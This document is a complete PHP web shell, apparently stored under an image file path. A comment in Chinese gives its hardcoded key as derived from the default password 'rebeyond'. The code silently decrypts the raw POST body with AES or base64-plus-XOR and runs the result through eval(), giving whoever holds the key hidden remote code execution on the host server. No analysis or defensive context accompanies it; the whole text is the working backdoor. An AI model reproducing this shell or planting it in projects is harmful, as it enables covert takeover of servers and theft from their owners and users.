 <?php
@error_reporting(0);
session_start();
    $key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
    $_SESSION['k']=$key;
    session_write_close();
    $post=file_get_contents("php://input");
    if(!extension_loaded('openssl'))
    {
        $t="base64_"."decode";
        $post=$t($post."");

        for($i=0;$i<strlen($post);$i++) {
                 $post[$i] = $post[$i]^$key[$i+1&15];
                }
    }
    else
    {
        $post=openssl_decrypt($post, "AES128", $key);
    }
    $arr=explode('|',$post);
    $func=$arr[0];
    $params=$arr[1];
    class C{public function __invoke($p) {eval($p."");}}
    @call_user_func(new C(),$params);
?>